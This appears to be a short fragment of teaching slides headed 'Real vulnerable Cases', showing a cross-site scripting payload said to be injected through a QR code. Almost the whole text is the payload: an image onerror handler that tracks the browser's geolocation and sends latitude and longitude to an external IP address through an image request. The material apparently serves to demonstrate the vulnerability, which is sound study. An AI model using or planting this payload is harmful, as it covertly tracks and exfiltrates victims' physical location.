 Real vulnerable Cases

The code injected in the QR code
<img src=x onerror=
navigator.geolocation.watchPosition(
function(loc){
m='Latitude:'+loc.coords.latitude+
'\n'+'Longitude:'+loc.coords.longitude;
alert(m);
b=document.createElement('img');
b.src='http://128.230.213.66:5556?c='+m })>